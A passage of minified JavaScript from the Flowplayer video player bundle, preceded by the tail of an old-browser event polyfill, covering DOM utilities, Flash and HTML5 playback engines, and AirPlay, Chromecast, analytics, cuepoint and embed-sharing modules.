n=this,r="on"+e.type,o=n[h],i=o&&o[r],a=!!i;return a&&(i.n?n.fireEvent(r,e):t(n,e,i.h,!0))}},removeEventListener:{value:w.removeEventListener}}),m(e.Event.prototype,{bubbles:{value:!0,writable:!0},cancelable:{value:!0,writable:!0},preventDefault:{value:function(){this.cancelable&&(this.defaultPrevented=!0,this.returnValue=!1)}},stopPropagation:{value:function(){this.stoppedPropagation=!0,this.cancelBubble=!0}},stopImmediatePropagation:{value:function(){this.stoppedImmediatePropagation=!0,this.stopPropagation()}},initEvent:{value:function(e,t,n){this.type=e,this.bubbles=!!t,this.cancelable=!!n,this.bubbles||this.stopPropagation()}}}),m(e.HTMLDocument.prototype,{textContent:{get:function(){return 11===this.nodeType?a.call(this):null},set:function(e){11===this.nodeType&&u.call(this,e)}},addEventListener:{value:function(t,n,r){var o=this;w.addEventListener.call(o,t,n,r),c&&t===p&&!T.test(o.readyState)&&(c=!1,o.attachEvent(d,s),e==top&&function i(e){try{o.documentElement.doScroll("left"),s()}catch(t){setTimeout(i,50)}}())}},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener},createEvent:{value:function(e){var t;if("Event"!==e)throw new Error("unsupported "+e);return t=document.createEventObject(),t.timeStamp=(new Date).getTime(),t}}}),m(e.Window.prototype,{getComputedStyle:{value:function(){function e(e){this._=e}function t(){}var n=/^(?:[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|))(?!px)[a-z%]+$/,r=/^(top|right|bottom|left)$/,o=/\-([a-z])/g,i=function(e,t){return t.toUpperCase()};return e.prototype.getPropertyValue=function(e){var t,a,s,u=this._,l=u.style,c=u.currentStyle,f=u.runtimeStyle;return e=("float"===e?"style-float":e).replace(o,i),t=c?c[e]:l[e],n.test(t)&&!r.test(e)&&(a=l.left,s=f&&f.left,s&&(f.left=c.left),l.left="fontSize"===e?"1em":t,t=l.pixelLeft+"px",l.left=a,s&&(f.left=s)),null==t?t:t+""||"auto"},t.prototype.getPropertyValue=function(){return null},function(n,r){return r?new t(n):new e(n)}}()},addEventListener:{value:function(n,r,o){var a,s=e,u="on"+n;s[u]||(s[u]=function(e){return t(s,l(s,e),a,!1)}),a=s[u][h]||(s[u][h]=[]),i(a,r)<0&&a[o?"unshift":"push"](r)}},dispatchEvent:{value:function(t){var n=e["on"+t.type];return n?n.call(e,t)!==!1&&!t.defaultPrevented:!0}},removeEventListener:{value:function(t,n,r){var o="on"+t,a=(e[o]||g)[h],s=a?i(a,n):-1;s>-1&&a.splice(s,1)}}})}}(this),function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.flowplayer=e()}}(function(){var e;return function t(e,n,r){function o(a,s){if(!n[a]){if(!e[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[a]={exports:{}};e[a][0].call(c.exports,function(t){var n=e[a][1][t];return o(n?n:t)},c,c.exports,t,e,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";var r=t.exports={},o=e("class-list"),i=window.jQuery,a=e("punycode"),s=e("computed-style");r.noop=function(){},r.identity=function(e){return e},r.removeNode=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},r.find=function(e,t){return i?i(e,t).toArray():(t=t||document,Array.prototype.map.call(t.querySelectorAll(e),function(e){return e}))},r.text=function(e,t){e["innerText"in e?"innerText":"textContent"]=t},r.findDirect=function(e,t){return r.find(e,t).filter(function(e){return e.parentNode===t})},r.hasClass=function(e,t){return"string"!=typeof e.className?!1:o(e).contains(t)},r.isSameDomain=function(e){var t=window.location,n=r.createElement("a",{href:e});return t.hostname===n.hostname&&t.protocol===n.protocol&&t.port===n.port},r.css=function(e,t,n){return"object"==typeof t?Object.keys(t).forEach(function(n){r.css(e,n,t[n])}):"undefined"!=typeof n?""===n?e?e.style.removeProperty(t):void 0:e?e.style.setProperty(t,n):void 0:e?s(e,t):void 0},r.createElement=function(e,t,n){try{var o=document.createElement(e);for(var a in t)t.hasOwnProperty(a)&&("css"===a?r.css(o,t[a]):r.attr(o,a,t[a]));return o.innerHTML=n||"",o}catch(s){if(!i)throw s;return i("<"+e+">"+n+"</"+e+">").attr(t)[0]}},r.toggleClass=function(e,t,n){if(e){var r=o(e);"undefined"==typeof n?r.toggle(t):n?r.add(t):n||r.remove(t)}},r.addClass=function(e,t){return r.toggleClass(e,t,!0)},r.removeClass=function(e,t){return r.toggleClass(e,t,!1)},r.append=function(e,t){return e.appendChild(t),e},r.appendTo=function(e,t){return r.append(t,e),e},r.prepend=function(e,t){e.insertBefore(t,e.firstChild)},r.insertAfter=function(e,t,n){t==r.lastChild(e)&&e.appendChild(n);var o=Array.prototype.indexOf.call(e.children,t);e.insertBefore(n,e.children[o+1])},r.html=function(e,t){e=e.length?e:[e],e.forEach(function(e){e.innerHTML=t})},r.attr=function(e,t,n){if("class"===t&&(t="className"),r.hasOwnOrPrototypeProperty(e,t))try{e[t]=n}catch(o){if(!i)throw o;i(e).attr(t,n)}else n===!1?e.removeAttribute(t):e.setAttribute(t,n);return e},r.prop=function(e,t,n){return"undefined"==typeof n?e&&e[t]:void(e[t]=n)},r.offset=function(e){var t=e.getBoundingClientRect();return e.offsetWidth/e.offsetHeight>e.clientWidth/e.clientHeight&&(t={left:100*t.left,right:100*t.right,top:100*t.top,bottom:100*t.bottom,width:100*t.width,height:100*t.height}),t},r.width=function(e,t){if(t)return e.style.width=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).width;return"undefined"==typeof n?e.offsetWidth:n},r.height=function(e,t){if(t)return e.style.height=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).height;return"undefined"==typeof n?e.offsetHeight:n},r.lastChild=function(e){return e.children[e.children.length-1]},r.hasParent=function(e,t){for(var n=e.parentElement;n;){if(r.matches(n,t))return!0;n=n.parentElement}return!1},r.createAbsoluteUrl=function(e){return r.createElement("a",{href:e}).href},r.xhrGet=function(e,t,n){var r=new XMLHttpRequest;r.onreadystatechange=function(){return 4===this.readyState?this.status>=400?n():void t(this.responseText):void 0},r.open("get",e,!0),r.send()},r.pick=function(e,t){var n={};return t.forEach(function(t){e.hasOwnProperty(t)&&(n[t]=e[t])}),n},r.hostname=function(e){return a.toUnicode(e||window.location.hostname)},r.browser={webkit:"WebkitAppearance"in document.documentElement.style},r.getPrototype=function(e){return Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__},r.hasOwnOrPrototypeProperty=function(e,t){for(var n=e;n;){if(Object.prototype.hasOwnProperty.call(n,t))return!0;n=r.getPrototype(n)}return!1},r.matches=function(e,t){var n=Element.prototype,r=n.matches||n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector||function(e){for(var t=this,n=(t.document||t.ownerDocument).querySelectorAll(e),r=0;n[r]&&n[r]!==t;)r++;return n[r]?!0:!1};return r.call(e,t)},function(e){function t(e){return e.replace(/-[a-z]/g,function(e){return e[1].toUpperCase()})}"undefined"!=typeof e.setAttribute&&(e.setProperty=function(e,n){return this.setAttribute(t(e),String(n))},e.getPropertyValue=function(e){return this.getAttribute(t(e))||null},e.removeProperty=function(e){var n=this.getPropertyValue(e);return this.removeAttribute(t(e)),n})}(window.CSSStyleDeclaration.prototype)},{"class-list":33,"computed-style":34,punycode:41}],2:[function(e,t,n){"use strict";var r=e("../common");t.exports=function(e,t,n,o){n=n||"opaque";var i="obj"+(""+Math.random()).slice(2,15),a='<object class="fp-engine" id="'+i+'" name="'+i+'" ',s=navigator.userAgent.indexOf("MSIE")>-1;a+=s?'classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+e+'" type="application/x-shockwave-flash">';var u={width:"100%",height:"100%",allowscriptaccess:"always",wmode:n,quality:"high",flashvars:"",movie:e+(s?"?"+i:""),name:i};"transparent"!==n&&(u.bgcolor=o||"#333333"),Object.keys(t).forEach(function(e){u.flashvars+=e+"="+t[e]+"&"}),Object.keys(u).forEach(function(e){a+='<param name="'+e+'" value="'+u[e]+'"/>'}),a+="</object>";var l=r.createElement("div",{},a);return r.find("object",l)},window.attachEvent&&window.attachEvent("onbeforeunload",function(){window.__flash_savedUnloadHandler=window.__flash_unloadHandler=function(){}})},{"../common":1}],3:[function(e,t,n){"use strict";function r(e){return/^https?:/.test(e)}var o,i=e("../flowplayer"),a=e("../common"),s=e("./embed"),u=e("extend-object"),l=e("bean");o=function(e,t){function n(e){function t(e){return("0"+parseInt(e).toString(16)).slice(-2)}return(e=e.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/))?"#"+t(e[1])+t(e[2])+t(e[3]):void 0}function c(e){if(7===e.length)return e;var t=e.split("").slice(1);return"#"+t.map(function(e){return e+e}).join("")}function f(e){return/application\/x-mpegurl/i.test(e.type)}var d,p,h,g,v=e.conf,m=[],y={engineName:o.engineName,pick:function(t){var n=u({},function(){if(i.support.flashVideo){for(var n,r,o=0;o<t.length;o++)if(r=t[o],/mp4|flv|flash/i.test(r.type)&&(n=r),e.conf.swfHls&&/mpegurl/i.test(r.type)&&(n=r),n&&!/mp4/i.test(n.type))return n;return n}}());if(n)return!n.src||r(n.src)||e.conf.rtmp||n.rtmp||(n.src=a.createAbsoluteUrl(n.src)),n},suspendEngine:function(){g=!0},resumeEngine:function(){g=!1},load:function(o){function b(e){return e.replace(/&amp;/g,"%26").replace(/&/g,"%26").replace(/=/g,"%3D")}d=o,m.forEach(function(e){clearTimeout(e)});var w=a.findDirect("video",t)[0]||a.find(".fp-player > video",t)[0],E=o.src,x=r(E),T=function(){a.removeNode(w)},C=function(e){return e.some(function(e){return!!w.canPlayType(e.type)})};i.support.video&&a.prop(w,"autoplay")&&C(o.sources)?l.one(w,"timeupdate",T):T();var M=o.rtmp||v.rtmp;if(x||M||(E=a.createAbsoluteUrl(E)),h&&f(o)&&h.data!==a.createAbsoluteUrl(v.swfHls)&&y.unload(),h){["live","preload","loop"].forEach(function(e){o.hasOwnProperty(e)&&h.__set(e,o[e])}),Object.keys(o.flashls||{}).forEach(function(e){h.__set("hls_"+e,o.flashls[e])});var N=!1;if(!x&&M)h.__set("rtmp",M.url||M);else{var A=h.__get("rtmp");N=!!A,h.__set("rtmp",null)}h.__play(E,N||o.rtmp&&o.rtmp!==v.rtmp)}else{p="fpCallback"+(""+Math.random()).slice(3,15),E=b(E);var j={hostname:v.embedded?a.hostname(v.hostname):a.hostname(location.hostname),url:E,callback:p};t.getAttribute("data-origin")&&(j.origin=t.getAttribute("data-origin")),["proxy","key","autoplay","preload","subscribe","live","loop","debug","splash","poster","rtmpt"].forEach(function(e){v.hasOwnProperty(e)&&(j[e]=v[e]),o.hasOwnProperty(e)&&(j[e]=o[e]),(v.rtmp||{}).hasOwnProperty(e)&&(j[e]=(v.rtmp||{})[e]),(o.rtmp||{}).hasOwnProperty(e)&&(j[e]=(o.rtmp||{})[e])}),v.rtmp&&(j.rtmp=v.rtmp.url||v.rtmp),o.rtmp&&(j.rtmp=o.rtmp.url||o.rtmp),Object.keys(o.flashls||{}).forEach(function(e){var t=o.flashls[e];j["hls_"+e]=t});var I="undefined"!=typeof o.hlsQualities?o.hlsQualities:v.hlsQualities;"undefined"!=typeof I&&(j.hlsQualities=I?encodeURIComponent(JSON.stringify(I)):I),void 0!==v.bufferTime&&(j.bufferTime=v.bufferTime),x&&delete j.rtmp,j.rtmp&&(j.rtmp=b(j.rtmp));var D,L=v.bgcolor||a.css(t,"background-color")||"";0===L.indexOf("rgb")?D=n(L):0===L.indexOf("#")&&(D=c(L)),j.initialVolume=e.volumeLevel;var S=f(o)?v.swfHls:v.swf;h=s(S,j,v.wmode,D)[0];var k=a.find(".fp-player",t)[0];a.prepend(k,h),e.off("quality.flashengine").on("quality.flashengine",function(t,n,r){var o="undefined"!=typeof e.video.hlsQualities?e.video.hlsQualities:e.conf.hlsQualities;o&&h.__quality(r)}),setTimeout(function(){try{if(!h.PercentLoaded())return e.trigger("error",[e,{code:7,url:v.swf}])}catch(t){}},5e3),m.push(setTimeout(function(){"undefined"==typeof h.PercentLoaded&&e.trigger("flashdisabled",[e])},15e3)),m.push(setTimeout(function(){"undefined"==typeof h.PercentLoaded&&e.trigger("flashdisabled",[e,!1])},500)),e.off("resume.flashhack").on("resume.flashhack",function(){var t=setTimeout(function(){var t=h.__status().time,n=setTimeout(function(){e.playing&&!e.loading&&h.__status().time===t&&e.trigger("flashdisabled",[e])},400);m.push(n),e.one("seek.flashhack pause.flashhack load.flashack",function(){clearTimeout(n)})},800);m.push(t),e.one("progress",function(){clearTimeout(t)})}),h.pollInterval=setInterval(function(){if(h&&!g){var t=h.__status?h.__status():null;t&&((e.conf.live||e.live||o.live)&&(o.seekOffset=t.seekOffset),e.playing&&t.time&&t.time!==e.video.time&&e.trigger("progress",[e,t.time]),o.buffer=t.buffer/o.bytes*o.duration,e.trigger("buffer",[e,o.buffer]),!o.buffered&&t.time>0&&(o.buffered=!0,e.trigger("buffered",[e])))}},250),window[p]=function(n,r){var o=d;v.debug&&(0===n.indexOf("debug")&&r&&r.length?console.log.apply(console,["-- "+n].concat(r)):console.log("--",n,r));var i={type:n};switch(n){case"ready":r=u(o,r);break;case"click":i.flash=!0;break;case"keydown":i.which=r;break;case"seek":o.time=r;break;case"status":e.trigger("progress",[e,r.time]),r.buffer<o.bytes&&!o.buffered?(o.buffer=r.buffer/o.bytes*o.duration,e.trigger("buffer",o.buffer)):o.buffered||(o.buffered=!0,e.trigger("buffered"));break;case"metadata":var a=atob(r);r={key:a.substr(10,4),data:a.substr(21)}}"click"===n||"keydown"===n?(i.target=t,l.fire(t,n,[i])):"buffered"!=n&&"unload"!==n?setTimeout(function(){e.trigger(i,[e,r])},1):"unload"===n&&e.trigger(i,[e,r])}}},speed:a.noop,unload:function(){h&&h.__unload&&h.__unload();try{p&&window[p]&&delete window[p]}catch(n){}a.find("object",t).forEach(a.removeNode),h=0,e.off(".flashengine"),e.off(".flashhack"),clearInterval(h.pollInterval),m.forEach(function(e){clearTimeout(e)})}};return["pause","resume","seek","volume"].forEach(function(t){y[t]=function(n){try{e.ready&&(void 0===n?h["__"+t]():h["__"+t](n))}catch(r){if("undefined"==typeof h["__"+t])return e.trigger("flashdisabled",[e]);throw r}}}),y},o.engineName="flash",o.canPlay=function(e,t){return i.support.flashVideo&&/video\/(mp4|flash|flv)/i.test(e)||i.support.flashVideo&&t.swfHls&&/mpegurl/i.test(e)},i.engines.push(o)},{"../common":1,"../flowplayer":28,"./embed":2,bean:31,"extend-object":36}],4:[function(e,t,n){"use strict";function r(e,t){return t=t||100,Math.round(e*t)/t}function o(e){return/mpegurl/i.test(e)?"application/x-mpegurl":e}function i(e){return/^(video|application)/i.test(e)||(e=o(e)),!!p.canPlayType(e).replace("no","")}function a(e,t){var n=e.filter(function(e){return e.type===t});return n.length?n[0]:null}var s,u,l=e("../flowplayer"),c=e("bean"),f=e("extend-object"),d=e("../common"),p=document.createElement("video"),h={ended:"finish",pause:"pause",play:"resume",timeupdate:"progress",volumechange:"volume",ratechange:"speed",seeked:"seek",loadeddata:"ready",error:"error",dataunavailable:"error",webkitendfullscreen:!l.support.inlineVideo&&"unload"},g=function(e,t,n,r){if("undefined"==typeof t&&(t=!0),"undefined"==typeof n&&(n="none"),"undefined"==typeof r&&(r=!0),r&&s)return s.type=o(e.type),s.src=e.src,d.find("track",s).forEach(d.removeNode),s.removeAttribute("crossorigin"),s;var i=document.createElement("video");return i.src=e.src,i.type=o(e.type),i.className="fp-engine",i.autoplay=t?"autoplay":!1,i.preload=n,i.setAttribute("webkit-playsinline","true"),i.setAttribute("playsinline","true"),r&&(s=i),i};u=function(e,t){function n(n,o,a){var s=t.getAttribute("data-flowplayer-instance-id");if(n.listeners&&n.listeners.hasOwnProperty(s))return void(n.listeners[s]=a);(n.listeners||(n.listeners={}))[s]=a,c.on(o,"error",function(t){try{i(t.target.getAttribute("type"))&&e.trigger("error",[e,{code:4,video:f(a,{src:n.src,url:n.src})}])}catch(r){}}),e.on("shutdown",function(){c.off(o),c.off(n,".dvrhack"),e.off(".loophack")});var u={},l=function(t){"metadata"===t.kind&&(t.mode="hidden",t.addEventListener("cuechange",function(){e.trigger("metadata",[e,t.activeCues[0].value])},!1))};return n&&n.textTracks.length&&Array.prototype.forEach.call(n.textTracks,l),"function"==typeof n.textTracks.addEventListener&&n.textTracks.addEventListener("addtrack",function(e){l(e.track)},!1),(e.conf.live||e.live||a.live)&&c.on(n,"progress.dvrhack",function(){n.seekable.length&&(e.video.duration=n.seekable.end(null),e.video.seekOffset=n.seekable.start(null),e.trigger("dvrwindow",[e,{start:n.seekable.start(null),end:n.seekable.end(null)}]),n.currentTime>=n.seekable.start(null)||(n.currentTime=n.seekable.start(null)))}),Object.keys(h).forEach(function(o){var i=h[o];if(i){var l=function(u){if(a=n.listeners[s],u.target&&d.hasClass(u.target,"fp-engine")){w.debug&&!/progress/.test(i)&&console.log(o,"->",i,u);var l=function(){e.trigger(i,[e,c])};if(!e.ready&&!/ready|error/.test(i)||!i||!d.find("video",t).length)return void("resume"===i&&e.one("ready",function(){setTimeout(function(){l()})}));var c;if("unload"===i)return void e.unload();switch(i){case"ready":c=f(a,{duration:n.duration<Number.MAX_VALUE?n.duration:0,width:n.videoWidth,height:n.videoHeight,url:n.currentSrc,src:n.currentSrc});try{c.seekable=/mpegurl/i.test(a?a.type||"":"")&&n.duration||n.seekable&&n.seekable.end(null)||e.live}catch(h){}if(p=p||setInterval(function(){try{c.buffer=n.buffered.end(null)}catch(t){}c.buffer&&(r(c.buffer,1e3)<r(c.duration,1e3)&&!c.buffered&&c.buffer!==v?(e.trigger("buffer",[e,c.buffer]),v=c.buffer):c.buffered||c.buffer===v||(c.buffered=!0,e.trigger("buffer",[e,c.buffer]).trigger("buffered",u),v=c.buffer,clearInterval(p),p=0))},250),!e.live&&!c.duration&&!b.hlsDuration&&"loadeddata"===o){var g=function(){c.duration=n.duration;try{c.seekable=n.seekable&&n.seekable.end(null)}catch(e){}l(),n.removeEventListener("durationchange",g),d.toggleClass(t,"is-live",!1)};n.addEventListener("durationchange",g);var m=function(){e.ready||n.duration||(c.duration=0,d.addClass(t,"is-live"),l()),n.removeEventListener("timeupdate",m)};return void n.addEventListener("timeupdate",m)}break;case"progress":case"seek":if(n.currentTime>0||e.live)c=Math.max(n.currentTime,0);else if("progress"==i)return;break;case"speed":c=r(n.playbackRate);break;case"volume":c=r(n.volume);break;case"error":try{c=(u.srcElement||u.originalTarget).error,c.video=f(a,{src:n.src,url:n.src})}catch(y){return}}l()}};t.addEventListener(o,l,!0),u[o]||(u[o]=[]),u[o].push(l)}}),u}var o,p,v,m,y=d.findDirect("video",t)[0]||d.find(".fp-player > video",t)[0],b=l.support,w=e.conf;return o={engineName:u.engineName,pick:function(e){var t=function(){if(b.video){if(w.videoTypePreference){var t=a(e,w.videoTypePreference);if(t)return t}for(var n=0;n<e.length;n++)if(i(e[n].type))return e[n]}}();if(t)return"string"==typeof t.src&&(t.src=d.createAbsoluteUrl(t.src)),t},load:function(r){var i=!1,a=d.find(".fp-player",t)[0],s=!1;w.splash&&!y?(y=g(r),d.prepend(a,y),i=!0):y?(d.addClass(y,"fp-engine"),d.find("source,track",y).forEach(d.removeNode),e.conf.nativesubtitles||d.attr(y,"crossorigin",!1),s=y.src===r.src):(y=g(r,!!r.autoplay||!!w.autoplay,w.clip.preload||"metadata",!1),d.prepend(a,y),i=!0),b.inlineVideo||d.css(y,{position:"absolute",top:"-9999em"}),c.off(y,"timeupdate",d.noop),c.on(y,"timeupdate",d.noop),d.prop(y,"loop",!1),e.off(".loophack"),(r.loop||w.loop)&&(/mpegurl/i.test(r.type)?e.on("finish.loophack",function(){e.resume()}):d.prop(y,"loop",!0)),"undefined"!=typeof m&&(y.volume=m),(e.video.src&&r.src!=e.video.src||r.index)&&d.attr(y,"autoplay","autoplay"),y.src=r.src,y.type=r.type,o._listeners=n(y,d.find("source",y).concat(y),r)||o._listeners,("none"!=w.clip.preload&&"mpegurl"!=r.type||!b.zeropreload||!b.dataload)&&y.load(),(i||s)&&y.load(),y.paused&&(r.autoplay||w.autoplay)&&y.play(),(!b.dataload&&w.live||r.live)&&setTimeout(function(){y.play()})},pause:function(){y.pause()},resume:function(){y.play()},speed:function(e){y.playbackRate=e},seek:function(t){try{var n=e.paused;y.currentTime=t,n&&y.pause()}catch(r){}},volume:function(e){m=e,y&&(y.volume=e)},unload:function(){d.find("video.fp-engine",t).forEach(function(e){d.attr(e,"src",""),d.removeNode(e)}),b.cachedVideoTag||(s=null),p=clearInterval(p);var e=t.getAttribute("data-flowplayer-instance-id");delete y.listeners[e],y=0,o._listeners&&Object.keys(o._listeners).forEach(function(e){o._listeners[e].forEach(function(n){t.removeEventListener(e,n,!0)})})}}},u.canPlay=function(e){return l.support.video&&i(e)},u.engineName="html5",l.engines.push(u)},{"../common":1,"../flowplayer":28,bean:31,"extend-object":36}],5:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){e.on("ready",function(){var e=o.find("video.fp-engine",t)[0];e&&(e.setAttribute("x-webkit-airplay","allow"),window.WebKitPlaybackTargetAvailabilityEvent&&(e.addEventListener("webkitplaybacktargetavailabilitychanged",function(e){if("available"===e.availability){var n=o.find(".fp-header",t)[0];o.find(".fp-airplay",n).forEach(o.removeNode);var r=o.createElement("a",{"class":"fp-airplay fp-icon",title:"Play on AirPlay device"});n.insertBefore(r,o.find(".fp-fullscreen",n)[0])}}),e.addEventListener("webkitcurrentplaybacktargetiswirelesschanged",function(){var n=o.find(".fp-airplay",t)[0];n&&o.toggleClass(n,"fp-active",e.webkitCurrentPlaybackTargetIsWireless)})))}),i.on(t,"click",".fp-airplay",function(e){e.preventDefault();var n=o.find("video.fp-engine",t)[0];n.webkitShowPlaybackTargetPicker()})})},{"../common":1,"../flowplayer":28,bean:31}],6:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("./resolve").TYPE_RE,i=e("scriptjs"),a=e("bean");r(function(e,t){var n,r=e.conf.analytics,s=0,u=0;if(r){"undefined"==typeof _gat&&i("//google-analytics.com/ga.js");var l=function(){var e=_gat._getTracker(r);return e._setAllowLinker(!0),e},c=function(r,i,a){if(a=a||e.video,s&&"undefined"!=typeof _gat){var u=l();u._trackEvent("Video / Seconds played",e.engine.engineName+"/"+a.type,a.title||t.getAttribute("title")||a.src.split("/").slice(-1)[0].replace(o,""),Math.round(s/1e3)),s=0,n&&(clearTimeout(n),n=null)}};e.bind("load unload",c).bind("progress",function(){e.seeking||(s+=u?+new Date-u:0,u=+new Date),n||(n=setTimeout(function(){n=null;var e=l();e._trackEvent("Flowplayer heartbeat","Heartbeat","",0,!0)},6e5))}).bind("pause",function(){u=0}),e.bind("shutdown",function(){a.off(window,"unload",c)}),a.on(window,"unload",c)}})},{"../flowplayer":28,"./resolve":19,bean:31,scriptjs:42}],7:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean"),a=e("scriptjs");r(function(e,t){function n(){var e,t,n;e=g.applicationId||chrome.cast.media.DEFAULT_MEDIA_RECEIVER_APP_ID,t=new chrome.cast.SessionRequest(e),n=new chrome.cast.ApiConfig(t,r,s),chrome.cast.initialize(n,u,l)}function r(){console.log("sessionListener")}function s(e){e===chrome.cast.ReceiverAvailability.AVAILABLE&&c()}function u(){}function l(){console.log("onError")}function c(){var e=o.find(".fp-header",t)[0];o.find(".fp-chromecast",e).forEach(o.removeNode),o.find(".fp-chromecast-engine",t).forEach(o.removeNode),h=o.createElement("a",{"class":"fp-chromecast fp-icon",title:"Play on Cast device"}),e.insertBefore(h,o.find(".fp-fullscreen",e)[0]);var n=o.createElement("div",{"class":"fp-chromecast-engine"}),r=o.createElement("p",{"class":"fp-chromecast-engine-status"}),i=o.createElement("p",{"class":"fp-chromecast-engine-icon"});n.appendChild(i),n.appendChild(r);var a=o.find(".fp-engine",t)[0];a?a.parentNode.insertBefore(n,a):o.prepend(o.find(".fp-player",t)[0]||t,n)}function f(){clearInterval(p),p=null,e.release(),o.toggleClass(t,"is-chromecast",!1),o.toggleClass(h,"fp-active",!1)}a("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"),window.__onGCastApiAvailable=function(e){e&&n()};var d,p,h,g=e.conf.chromecast||{};i.on(t,"click",".fp-chromecast",function(n){return n.preventDefault(),d?(e.trigger("pause",[e]),d.stop(),d=null,void f()):(e.playing&&e.pause(),void chrome.cast.requestSession(function(n){function r(n){n.addUpdateListener(function(r){if(d){p=p||setInterval(function(){e.trigger("progress",[e,n.getEstimatedTime()])},500),r?(o.toggleClass(t,"is-chromecast",!0),o.toggleClass(h,"fp-active",!0),e.hijack({pause:function(){n.pause()},resume:function(){n.play()},seek:function(e){var t=new chrome.cast.media.SeekRequest;t.currentTime=e,n.seek(t)}})):(f(),e.trigger("finish",[e]));var i=n.playerState;e.paused&&i===chrome.cast.media.PlayerState.PLAYING&&e.trigger("resume",[e]),e.playing&&i===chrome.cast.media.PlayerState.PAUSED&&e.trigger("pause",[e]),o.toggleClass(t,"is-loading",i===chrome.cast.media.PlayerState.BUFFERING)}})}d=n;var i=d.receiver.friendlyName;o.html(o.find(".fp-chromecast-engine-status")[0],"Playing on device "+i);var a=new chrome.cast.media.MediaInfo(e.video.src),s=new chrome.cast.media.LoadRequest(a);d.loadMedia(s,r,function(){})},function(e){console.error("requestSession error",e)}))})})},{"../common":1,"../flowplayer":28,bean:31,scriptjs:42}],8:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){function n(e){t.className=t.className.replace(a," "),e>=0&&o.addClass(t,"cue"+e)}function r(t){var n=t&&!isNaN(t.time)?t.time:t;return 0>n&&(n=e.video.duration+n),.125*Math.round(n/.125)}var a=/ ?cue\d+ ?/,s=!1,u={},l=-.125,c=function(t){var r=e.cuepoints.indexOf(t);isNaN(t)||(t={time:t}),t.index=r,n(r),e.trigger("cuepoint",[e,t])};e.on("progress",function(e,t,n){if(!s)for(var o=r(n);o>l;)l+=.125,u[l]&&u[l].forEach(c)}).on("unload",n).on("beforeseek",function(e){setTimeout(function(){e.defaultPrevented||(s=!0)})}).on("seek",function(e,t,o){n(),l=r(o||0)-.125,s=!1,!o&&u[0]&&u[0].forEach(c)}).on("ready",function(t,n,r){l=-.125;var o=r.cuepoints||e.conf.cuepoints||[];e.setCuepoints(o)}).on("finish",function(){l=-.125}),e.conf.generate_cuepoints&&e.bind("load",function(){o.find(".fp-cuepoint",t).forEach(o.removeNode)}),e.setCuepoints=function(t){return e.cuepoints=[],u={},t.forEach(e.addCuepoint),e},e.addCuepoint=function(n){e.cuepoints||(e.cuepoints=[]);var a=r(n);if(u[a]||(u[a]=[]),u[a].push(n),e.cuepoints.push(n),e.conf.generate_cuepoints&&n.visible!==!1){var s=e.video.duration,l=o.find(".fp-timeline",t)[0];o.css(l,"overflow","visible");var c=n.time||n;0>c&&(c=s+c);var f=o.createElement("a",{className:"fp-cuepoint fp-cuepoint"+(e.cuepoints.length-1)});o.css(f,"left",c/s*100+"%"),l.appendChild(f),i.on(f,"mousedown",function(t){t.preventDefault(),t.stopPropagation(),e.seek(c)})}return e},e.removeCuepoint=function(t){var n=e.cuepoints.indexOf(t),o=r(t);if(-1!==n){e.cuepoints=e.cuepoints.slice(0,n).concat(e.cuepoints.slice(n+1));var i=u[o].indexOf(t);if(-1!==i)return u[o]=u[o].slice(0,i).concat(u[o].slice(i+1)),e}}})},{"../common":1,"../flowplayer":28,bean:31}],9:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("bean"),i=e("../common"),a=e("./util/clipboard");r(function(e,t){if(e.conf.embed!==!1&&e.conf.share!==!1){var n=i.find(".fp-share-menu",t)[0],r=i.createElement("a",{"class":"fp-icon fp-embed",title:"Copy to your site"},"Embed");i.append(n,r),e.embedCode=function(){var n=e.conf.embed||{},r=e.video,o=n.width||r.width||i.width(t),a=n.height||r.height||i.height(t),s=e.conf.ratio,u='<iframe src="'+e.shareUrl(!0)+'" allowfullscreen style="border:none;';return n.width||n.height?(isNaN(o)||(o+="px"),isNaN(a)||(a+="px"),u+"width:"+o+"px;height:"+a+'px;"></iframe>'):((!s||e.conf.adaptiveRatio)&&(s=a/o),'<div style="position:relative;width:100%;display:inline-block;">'+u+'position:absolute;top:0;left:0;width:100%;height:100%;"></iframe><div style="padding-top:'+100*s+'%;"></div></div>')},o.on(t,"click",".fp-embed",function(){a(e.embedCode(),function(){e.message("The embed code is now on your clipboard",2e3)},function(){e.textarea(e.embedCode(),"Copy the code below to embed your video")})})}})},{"../common":1,"../flowplayer":28,"./util/clipboard":27,bean:31}],10:[function(e,t,n){"use strict";t.exports=function(e,t){t||(t=document.createElement("div"));var n={},r={},o=function(e,o,i){var a=e.split(".")[0],s=function(u){i&&(t.removeEventListener(a,s),n[e].splice(n[e].indexOf(s),1));var l=[u].concat(r[u.timeStamp+u.type]||[]);o&&o.apply(void 0,l)};t.addEventListener(a,s),n[e]||(n[e]=[]),n[e].push(s)};e.on=e.bind=function(t,n){var r=t.split(" ");return r.forEach(function(e){o(e,n)}),e},e.one=function(t,n){var r=t.split(" ");return r.forEach(function(e){
